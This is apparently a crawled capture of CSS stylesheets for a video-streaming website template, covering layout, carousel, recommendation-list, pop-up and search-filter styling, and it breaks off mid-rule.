  line-height: 44px;
  text-align: center;
  color: #f35f07;
  font-size: 16px;
}

.cz-pop .pop-body .cz-tab-grou .tab:nth-child(1) {
  border-left: solid 1px #f35f07;
}

.cz-pop .pop-body .cz-tab-grou .tab.active {
  background-color: #fc5301;
  color: #fff;
}

.cz-pop .pop-body .tab-page .cz-select-group {
  margin-bottom: 30px;
}

.cz-pop .pop-body .tab-page .cz-input-group {
  line-height: 50px;
  margin-bottom: 20px;
}

.cz-pop .pop-body .tab-page .cz-input-group .g-name {
  display: inline-block;
  width: 90px;
  color: #333333;
}

.cz-pop .pop-body .tab-page .cz-input-group .input-col12 {
  display: inline-block;
  box-sizing: border-box;
  width: 482px;
  height: 50px;
  background-color: #ffffff;
  border: solid 1px #dbdbdb;
  padding: 0 10px;
  color: #333333;
}

.cz-pop .pop-body .tab-page .cz-input-group .input-col12:focus {
  border: solid 1px #fc5301;
}

.cz-pop .pop-body .tab-page .cz-input-group .submit-btn {
  width: 133px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
}

.cz-pop .pop-body .tab-page .group-title {
  font-size: 16px;
  color: #333;
  line-height: 16px;
  margin-bottom: 16px;
}

.cz-pop .pop-body .tab-page .tc-list .data {
  width: 133px;
  height: 62px;
  border-radius: 3px;
  border: solid 1px #dbdbdb;
  position: relative;
  padding: 10px;
  text-align: center;
  float: left;
  margin-right: 20px;
  color: #666666;
  cursor: pointer;
}

.cz-pop .pop-body .tab-page .tc-list .data .number {
  font-size: 18px;
  margin-bottom: 6px;
  line-height: 18px;
}

.cz-pop .pop-body .tab-page .tc-list .data .money {
  line-height: 16px;
}

.cz-pop .pop-body .tab-page .tc-list .data .already-select-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  display: none;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_1 {
  width: 100%;
  height: 100%;
  line-height: 40px;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_2 {
  width: 100%;
  height: 100%;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_2 .input-zdy {
  width: 100%;
  display: block;
  box-sizing: border-box;
  text-align: center;
  padding: 0 10px;
  color: #666;
  height: 20px;
  margin-top: 10px;
}

.cz-pop .pop-body .tab-page .tc-list .data:nth-child(4n) {
  margin-right: 0;
}

.cz-pop .pop-body .tab-page .tc-list .data.active {
  border: solid 1px #fc5301;
  color: #f35f07;
}

.cz-pop .pop-body .tab-page .tc-list .data.active .already-select-icon {
  display: block;
}

.cz-pop .pop-body .tab-page .pay-type-list .data {
  width: 134px;
  height: 62px;
  border-radius: 3px;
  border: solid 1px #dbdbdb;
  text-align: center;
  position: relative;
  line-height: 62px;
  float: left;
  margin-right: 20px;
  color: #666;
  cursor: pointer;
}

.cz-pop .pop-body .tab-page .pay-type-list .data .already-select-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  display: none;
}

.cz-pop .pop-body .tab-page .pay-type-list .data span {
  display: inline-block;
}

.cz-pop .pop-body .tab-page .pay-type-list .data span .zf-icon {
  margin-top: 15px;
  margin-right: 10px;
}

.cz-pop .pop-body .tab-page .pay-type-list .data.active {
  border: solid 1px #fc5301;
  color: #f35f07;
}

.cz-pop .pop-body .tab-page .pay-type-list .data.active .already-select-icon {
  display: block;
}

.cz-pop .pop-body .tab-page .cz-submit .sumbit-btn {
  width: 133px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 18px;
  color: #fff;
  margin-bottom: 20px;
}

.cz-pop .pop-body .tab-page .cz-submit .tip {
  color: #999;
}

.common-tip {
  z-index: 1100;
  height: 80px;
  line-height: 80px;
  padding: 0 38px;
  box-shadow: 0px 1px 4px 0px #d2d2d2;
  border-radius: 5px;
  border: solid 1px #d2d2d2;
  font-size: 18px;
  color: #333;
  background-color: #fff;
}

.common-tip .icon {
  margin-top: 30px;
  margin-right: 5px;
}

.delete-tip-pop {
  z-index: 500;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
}

.delete-tip-pop .tip-box {
  height: 200px;
  box-shadow: 0px 1px 4px 0px #d2d2d2;
  border: solid 1px #d2d2d2;
  color: #333;
  background-color: #eee;
  border-radius: 8px;
}

.delete-tip-pop .tip-box .tip-msg {
  vertical-align: middle;
  height: 120px;
  color: red;
  font-size: 16px;
  line-height: 120px;
  padding: 0 30px;
  min-width: 420px;
  text-align: center;
}
.delete-tip-pop .tip-box .btn-group {
  text-align: center;
  background-color: #fff;
  height: 80px;
  padding-top: 20px;
  border-radius: 0px 0px 5px 0px;
}
.delete-tip-pop .tip-box .btn-group button {
  width: 100px;
  height: 40px;
  color: #ffffff;
  border-radius: 3px;
}
.delete-tip-pop .tip-box .btn-group .qx {
  background-color: #302e4b;
  margin-right: 20px;
}
.delete-tip-pop .tip-box .btn-group .cz {
  background-color: #ef1f46;
}
@media screen and (min-width: 1480px) and (max-width: 1730px) {
  .middle-box {
    width: 1480px;
  }
  .size2 {
    display: none;
  }
}

@media screen and (min-width: 1232px) and (max-width: 1480px) {
  .middle-box {
    width: 1232px;
  }
  .size2 {
    display: block;
  }
  .size3 {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/index_style.css
body_size: 3272
content:
.index-page-tj-img-box {
  height: 460px;
  min-width: 1232px;
  position: relative;
  background-color: #000;
}

.index-page-tj-img-box .showImg {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg ul {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg .img {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg .img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-tj-img-box .control-img-box {
  position: absolute;
  top: 0;
  right:4%;
  height: 100%;
}

.index-page-tj-img-box .control-img-box .control-list {
  width: 280px;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 12px;
  color: #ffffff;
  padding: 20px;
}

.index-page-tj-img-box .control-img-box .control-list li {
  margin-bottom: 26px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-tj-img-box .control-img-box .control-list li:nth-last-child(1) {
  line-height: 13px;
  margin-bottom: 0;
}

.index-page-tj-img-box .control-img-box .control-list li.active {
  color: #f2a506;
}

.index-page-class-group {
  height: 74px;
  background-color: #1d2025;
  min-width: 1232px;
  color: #dddddd;
}

.index-page-class-group .group {
  padding: 12px 0;
}

.index-page-class-group .group .group-title {
  width: 30px;
  height: 50px;
  background-color: #f2a506;
  border-radius: 3px;
  font-size: 14px;
  line-height: 25px;
  color: #333333;
  text-align: center;
  margin-right: 20px;
}

.index-page-class-group .group .group-list {
  max-width: 300px;
  height: 50px;
  overflow: hidden;
}

.index-page-class-group .group .group-list a {
  line-height: 25px;
  margin-right: 16px;
  display: inline-block;
}

.index-page-class-group .group .group-list a:hover {
  color: #f2a506;
}

.index-page-today-tj-box {
  min-width: 1232px;
  padding: 40px 0;
}

.index-page-today-tj-box .hot-box {
  margin-bottom: 56px;
}

.index-page-today-tj-box .hot-box .hot-news {
  width: 480px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .icon {
  margin-right: 26px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-news .list .data {
  list-style-type: disc;
  color: #333333;
  margin-bottom: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  line-height: 22px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data .split {
  display: inline-block;
  width: 1px;
  height: 14px;
  margin: 0 8px;
  background-color: #ccc;
  font-size: 14px;
  vertical-align: -2px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data .disc {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 8px;
  background-color: #f2a506;
  font-size: 14px;
  border-radius: 50%;
  line-height: 14px;
  float: left;
  margin-top: 7px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data.hot {
  font-size: 18px;
  line-height: 18px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data a:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-news .list .data:nth-last-child(1) {
  margin-bottom: 0;
}

.index-page-today-tj-box .hot-box .hot-vod {
  max-width: 1224px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .icon {
  margin-right: 26px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .more {
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data {
  width: 480px;
  height: 388px;
  background-color: #f0f0f0;
  margin-right: 18px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-img {
  height: 305px;
  margin-bottom: 10px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name {
  padding: 0 20px;
  font-size: 18px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 10px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name .name {
  display: inline-block;
  max-width: 380px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-page-today-tj-box .hot-box .hot-vod .big-data:hover .vod-name {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data {
  width: 230px;
  padding-bottom: 12px;
  background-color: #f0f0f0;
  margin-right: 18px;
  margin-bottom: 16px;
  float: left;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-img {
  margin-bottom: 7px;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-img a {
  padding-top: 126px;
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name {
  padding: 0 10px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 4px;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name .name {
  display: inline-block;
  max-width: 160px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .text {
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:hover .vod-name {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:nth-child(3n) {
  margin-right: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 30px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .more {
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group {
  margin-left: 26px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group .tab {
  width: 80px;
  height: 30px;
  background-color: #eaeaea;
  border-radius: 15px;
  text-align: center;
  display: block;
  float: left;
  margin-right: 18px;
  color: #333333;
  font-size: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group .tab.active {
  background-color: #f2a506;
  color: #fff;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box {
  position: relative;
  overflow: hidden;
  height: 358px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .index-solid-by-left-icon {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 80;
  cursor: pointer;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .index-solid-by-right-icon {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 80;
  cursor: pointer;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .list {
  width: 500%;
  position: absolute;
  left: 0;
  top: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data {
  width: 232px;
  padding-bottom: 12px;
  margin-right: 17px;
  float: left;
  background-color: #f0f0f0;
  height: 356px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img {
  height: 298px;
  position: relative;
  margin-bottom: 7px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .icon {
  position: absolute;
  width: 40px;
  height: 22px;
  top: 0;
  right: 10px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop {
  position: absolute;
  top: 0;
  z-index: 5;
  width: 231px;
  height: 358px;
  background-color: rgba(31, 31, 31, 0.6);
  display: none;
  padding: 30px 15px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .name {
  color: #ffffff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel {
  height: 26px;
  overflow: hidden;
  margin-bottom: 12px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel a ,
.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel .lab
{
  display: inline-block;
  font-size: 14px;
  height: 20px;
  border: solid 1px #f2a506;
  color: #f2a506;
  padding: 2px 4px;
  float: left;
  margin-right: 6px;
  border-radius: 3px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .pop-text {
  font-size: 14px;
  color: #fff;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .detail {
  display: -webkit-box;
  text-overflow: ellipsis;
  overflow: hidden;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-size: 14px;
  color: #fff;
  line-height: 26px;
  margin-bottom: 15px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .btn-box {
  text-align: center;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .btn-box button {
  width: 200px;
  height: 46px;
  background-color: #f2a506;
  border-radius: 5px;
  font-size: 16px;
  color: #333333;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img:hover .pop {
  display: block;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name {
  padding: 0 20px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 7px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name .name {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data:nth-last-child(1) {
  margin-right: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data:hover .name {
  color: #f2a506;
}

.index-vip-solid-box {
  min-width: 1232px;
  height: 511px;
  background: url(../img/del-img/bj.png) center/cover no-repeat;
  padding: 40px;
  position: relative;
}

.index-vip-solid-box .title {
  text-align: center;
  font-size: 36px;
  color: #fff;
  line-height: 40px;
}

.index-vip-solid-box .m-carousel {
  position: relative;
}

.index-vip-solid-box .m-carousel .carousel-box {
  position: relative;
  width: 100%;
  overflow: hidden;
  transform-origin: 0 0 0;
  transform: scale(1, 1);
  opacity: 1;
  -webkit-transform-origin: 0 0 0;
  -webkit-transform: scale(1, 1);
  padding-top: 46%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel {
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
  float: left;
  transition-property: transform;
  transition-duration: 0ms;
  transform-origin: 0 0 0;
  -webkit-transition-property: transform;
  -webkit-transition-duration: 0ms;
  -webkit-transform-origin: 0 0 0;
  width: 100%;
  height: 100%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li {
  position: absolute;
  visibility: visible;
  display: inline-block;
  vertical-align: top;
  letter-spacing: 0;
  width: 88%;
  height: 100%;
  padding: 10px 5px;
  box-sizing: border-box;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li a {
  display: block;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  border-radius: 3px;
  height: 100%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li.active {
  position: absolute;
  visibility: visible;
  width: 93.335%;
  height: 100%;
  margin-top: -5px;
  padding: 0 5px;
}

.index-vip-solid-box .solid-icon {
  position: absolute;
  z-index: 100;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.index-vip-solid-box .index-solid-yuan-left-icon {
  left: 85px;
}

.index-vip-solid-box .index-solid-yuan-right-icon {
  right: 85px;
}

.index-vip-solid-box .vip-list-box {
  width: 1232px;
  height: 304px;
}

.index-big-class-box {
  min-width: 1232px;
  margin-top: 60px;
}

.index-big-class-box .vod-list-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list {
  margin-top: 10px;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a {
  display: block;
  float: left;
  width: 18%;
  height: 26px;
  line-height: 26px;
  text-align: center;
  margin-right: 2.5%;
  margin-bottom: 10px;
  background-color: #eaeaea;
  border-radius: 2px;
  font-size: 13px;
  color: #333;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a.active {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a:nth-child(5n) {
  margin-right: 0;
}

.index-big-class-box .vod-list-box .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
  margin-right: 16px;
}

.index-big-class-box .vod-list-box .box-title .more:hover {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list {
  font-size: 14px;
  color: #666;
  max-width: 900px;
  overflow: hidden;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list .split {
  color: #f2a506;
  padding: 0 16px;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list a:hover {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-list .data {
  width: 232px;
  padding-bottom: 12px;
  margin-right: 18px;
  float: left;
  background-color: #f0f0f0;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img {
  position: relative;
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img a {
  padding-top: 298px;
  display: block;
  width: 100%;
  height: 100%;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img:hover .pop {
  display: block;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name {
  padding: 0 20px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name .name {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .box-list .data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-big-class-box .vod-list-box .box-list .data:nth-last-child(1) {
  margin-right: 0;
}

.index-big-class-box .vod-list-box .box-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .box-list .data:hover .name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .big-data {
  width: 480px;
  height: 376px;
  background-color: #f0f0f0;
  margin-right: 18px;
}

.index-big-class-box .vod-list-box .big-data .vod-img {
  height: 305px;
  margin-bottom: 10px;
}

.index-big-class-box .vod-list-box .big-data .vod-img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-big-class-box .vod-list-box .big-data .vod-name {
  padding: 0 20px;
  font-size: 18px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 10px;
}

.index-big-class-box .vod-list-box .big-data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .big-data .vod-name .name {
  display: inline-block;
  max-width: 380px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .big-data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-big-class-box .vod-list-box .big-data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .big-data:hover .vod-name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data {
  width: 232px;
  padding-bottom: 10px;
  background-color: #f0f0f0;
  margin-right: 18px;
  margin-bottom: 16px;
  float: left;
  height: 180px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-img {
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-img a {
  padding-top: 126px;
  width: 100%;
  height: 100%;
  display: block;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name {
  padding: 0 10px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 4px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name .name {
  display: inline-block;
  max-width: 160px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .small-list .data .text {
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
}

.index-big-class-box .vod-list-box .small-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .small-list .data:hover .vod-name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data:nth-child(5n) {
  margin-right: 0;
}

.index-big-class-box .vod-rank-box {
  width: 230px;
}

.index-big-class-box .vod-rank-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-big-class-box .vod-rank-box .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
}

.index-big-class-box .vod-rank-box .box-title .more:hover {
  color: #f2a506;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list {
  font-size: 14px;
  color: #666;
  max-width: 900px;
  overflow: hidden;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list .split {
  color: #f2a506;
  padding: 0 16px;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list a:hover {
  color: #f2a506;
}

.index-big-class-box .vod-rank-box .box-list {
  width: 230px;
  height: 358px;
  background-color: #f0f0f0;
  padding: 18px 10px;
}

.index-big-class-box .vod-rank-box .box-list li {
  line-height: 20px;
  margin-bottom: 9px;
}

.index-big-class-box .vod-rank-box .box-list li .s20x20,
.index-big-class-box .vod-rank-box .box-list li .s_20x20 {
  width: 20px;
  height: 20px;
  font-style: unset;
  margin-right: 6px;
  text-align: center;
  line-height: 20px;
  float: left;
}

.index-big-class-box .vod-rank-box .box-list li a {
  display: inline-block;
  width: 180px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-rank-box .box-list li:nth-last-child(1) {
  margin-bottom: 0;
}

.index-big-class-box .vod-rank-box .box-list li:hover a {
  color: #f2a506;
}

.index-big-class-box .index-topic-list .data {
  width: 25%;
  padding: 10px;
  position: relative;
  float: left;
}

.index-big-class-box .index-topic-list .data .data-pic {
  display: block;
  position: relative;
  padding-top: 60%;
  background-size: cover;
  text-align: center;
}

.index-big-class-box .index-topic-list .data .data-pic .pop {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
  background-color: rgba(0, 0, 0, 0.3);
  top: 0;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
}

.index-big-class-box .index-topic-list .data .data-pic .pop p {
  overflow: hidden;
  text-overflow: hidden;
  white-space: nowrap;
}

.new-data-page-list {
  overflow: visible;
}

.new-data-page-list .list {
  width: 100%;
  position: relative;
}

.new-data-page-list .list .data {
  margin-bottom: 20px;
  margin-right: 17px;
}

.new-data-page-list .list .data:nth-child(7n) {
  margin-right: 0;
}

.index-page-tj-img-box .main_visual,
.index-vip-solid-box .main_visual {
  height: 180px;
  overflow: hidden;
  position: relative;
}

.index-page-tj-img-box .main_image,
.index-vip-solid-box .main_image {
  height: 180px;
  overflow: hidden;
  position: relative;
}

.index-page-tj-img-box .main_image ul,
.index-vip-solid-box .main_image ul {
  width: 50px;
  height: 180px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.index-page-tj-img-box .main_image li,
.index-vip-solid-box .main_image li {
  float: left;
  width: 100%;
  height: 180px;
}

.index-page-tj-img-box .main_image li span,
.index-vip-solid-box .main_image li span {
  display: block;
  width: 100%;
  height: 200px;
}

.index-page-tj-img-box .main_image li a,
.index-vip-solid-box .main_image li a {
  display: block;
  width: 100%;
  height: 180px;
}

.index-page-tj-img-box div.flicking_con,
.index-vip-solid-box div.flicking_con {
  position: absolute;
  top: 160px;
  left: 50%;
  z-index: 100;
  height: 21px;
  margin: 0 0 0 -50px;
}

.index-page-tj-img-box div.flicking_con a,
.index-vip-solid-box div.flicking_con a {
  float: left;
  width: 10px;
  height: 10px;
  margin: 0;
  padding: 0;
  color: #fff;
  display: block;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  margin: 0 5px;
}

.index-page-tj-img-box div.flicking_con a.on,
.index-vip-solid-box div.flicking_con a.on {
  background-image: linear-gradient(90deg, #ef1f46 0%, #ff3f24 100%), linear-gradient(#f2a506, #f2a506);
  background-blend-mode: normal, normal;
}

.index-page-tj-img-box #btn_prev,
.index-page-tj-img-box #btn_next,
.index-vip-solid-box #btn_prev,
.index-vip-solid-box #btn_next {
  z-index: 11111;
  position: absolute;
  display: block;
  width: 73px !important;
  height: 74px !important;
  top: 50%;
  margin-top: -37px;
  display: none;
}

.index-page-tj-img-box #btn_prev,
.index-vip-solid-box #btn_prev {
  background-color: #fff;
  left: 100px;
}

.index-page-tj-img-box #btn_next,
.index-vip-solid-box #btn_next {
  background-color: #fff;
  right: 100px;
}

.friends-link {
  background-color: #f0f0f0;
  height: 100px;
  line-height: 100px;
  font-size: 14px;
  color: #333;
  text-align: left;
  margin-bottom: 20px;
  padding-left: 20px;
}

.friends-link a {
  margin-left: 20px;
}

.friends-link a:nth-child(1) {
  margin-left: 5px;
}

@media screen and (min-width: 1480px) and (max-width: 1730px) {
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n-1) {
    margin-right: 0;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n) {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n) {
    display: none;
  }
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n) {
    display: none;
  }
  .new-data-page-list {
    overflow: visible;
  }
  .new-data-page-list .list {
    width: 100%;
    position: relative;
  }
  .new-data-page-list .list .data {
    margin-bottom: 20px;
  }
  .new-data-page-list .list .data:nth-child(7n) {
    margin-right: 18px;
  }
  .new-data-page-list .list .data:nth-child(6n) {
    margin-right: 0;
  }
}

.search-class-box {
  border: solid 1px #d2d2d2;
}

.search-class-box .class-list-box {
  line-height: 54px;
  border-bottom: dashed 1px #d2d2d2;
  position: relative;
  overflow: hidden;
  overflow: auto;
  padding: 0 20px;
}

.search-class-box .class-list-box .list-title {
  width: 80px;
  float: left;
}

.search-class-box .class-list-box .list {
  margin-left: 80px;
}

.search-class-box .class-list-box .list .data {
  padding: 0 10px;
  line-height: 24px;
  color: #333;
  display: inline-block;
  margin-bottom: 6px;
}

.search-class-box .class-list-box .list .data.active {
  background-color: #ff5400;
  color: #fff;
  border-radius: 12px;
}

.search-class-box .class-list-box .list.en .data {
  padding: 5px;
}

.search-class-box .class-list-box .list.en .data.active {
  background-color: #ff5400;
  color: #fff;
}

@media screen and (min-width: 1232px) and (max-width: 1480px) {
  .index-page-today-tj-box .hot-vod .big-data {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n-1) {
